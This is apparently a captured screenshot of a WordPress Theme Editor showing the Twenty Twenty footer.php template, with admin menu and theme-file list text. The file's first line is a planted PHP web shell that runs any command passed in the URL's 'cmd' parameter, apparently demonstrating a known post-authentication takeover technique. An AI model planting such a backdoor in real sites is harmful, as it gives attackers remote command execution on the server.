 Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Background
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Twenty: Theme Footer (footer.php)
Select theme to edit: Twenty Twenty
Selected file content:
1 <?php system($_GET['cmd']);?>
2 <?php
3 /**
4 * The template for displaying the footer
5 *
6 * Contains the opening of the #site-footer div and all content after.
7 *
8 * @link https://developer.wordpress.org/themes/basics/template-files/#template-partials
9 *
10 * @package WordPress
11 * @subpackage Twenty_Twenty
12 * @since Twenty Twenty 1.0
13 */
14
15 ?>
16 <footer id="site-footer" role="contentinfo" class="header-footer-group">
17
18 <div class="section-inner">
19
20 <div class="footer-credits">
21
22 <p class="footer-copyright">&copy;
23 <?php
24 echo date_i18n(
25 /* translators: Copyright date format, see https://www.php.net/date */
26 _x( 'Y', 'copyright date format', 'twentytwenty' )
27 );
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)